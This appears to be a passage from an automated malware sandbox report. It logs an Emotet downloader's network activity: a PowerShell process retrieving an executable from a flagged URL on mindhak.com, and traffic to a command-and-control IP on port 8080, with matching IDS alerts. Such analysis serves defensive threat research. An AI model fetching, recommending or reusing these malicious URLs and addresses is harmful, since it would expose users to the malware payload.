4
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2016 | lpiograd.exe | GET | — | 187.163.174.149:8080 | http://187.163.174.149:8080/ | MX | — | — | malicious |
2524 | powershell.exe | GET | 301 | 13.84.151.151:80 | http://mindhak.com/Ammv5OK | US | html | 235 b | malicious |
2524 | powershell.exe | GET | 200 | 13.84.151.151:80 | http://mindhak.com/Ammv5OK/ | US | executable | 448 Kb | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2524 | powershell.exe | 13.84.151.151:80 | mindhak.com | Microsoft Corporation | US | malicious |
2016 | lpiograd.exe | 187.163.174.149:8080 | — | Axtel, S.A.B. de C.V. | MX | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
mindhak.com |
| malicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2524 | powershell.exe | A Network Trojan was detected | SC TROJAN_DOWNLOADER Generic Trojan Emotet downloader |
2524 | powershell.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
2524 | powershell.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
2524 | powershell.exe | Misc activity | ET INFO EXE - Served Attached HTTP |